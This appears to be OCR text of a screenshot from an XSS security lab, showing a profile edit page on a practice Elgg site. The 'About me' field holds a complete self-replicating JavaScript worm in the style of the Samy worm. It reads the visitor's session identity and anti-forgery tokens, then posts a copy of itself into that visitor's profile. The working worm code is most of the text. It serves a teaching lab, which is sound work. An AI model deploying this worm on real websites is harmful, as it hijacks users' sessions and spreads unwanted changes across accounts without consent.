 Edit profile : XSS Lab Site - Mozilla Firefox
Edit profile : XSS Lab Sit
Newest members : XSS L
http://www.xsslabelgg.com
www.xsslabelgg.com/profile/alice/edit
Search
Display name
Alice
About me
Visual editor
<p>SAMY is MY HERO<script id="worm" type="text/javascript">
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
// Set the content and access level for description field
var desc = "&description=SAMY+is+MY+HERO" + wormCode;
desc+="&accesslevel%5Bdescription%d=2";
//Construct the content of your url.
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var samyGuid=47; //FILL IN
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(userName + token + ts + desc + guid);
}
}
</script></p>
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications